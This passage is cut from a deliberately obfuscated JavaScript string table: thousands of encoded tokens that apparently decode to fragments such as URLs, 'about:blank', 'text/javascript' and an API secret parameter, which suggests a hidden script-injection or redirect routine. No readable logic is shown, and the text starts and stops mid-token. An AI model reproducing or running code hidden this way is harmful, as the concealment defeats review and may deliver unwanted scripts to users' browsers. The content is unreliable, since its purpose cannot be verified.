y3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB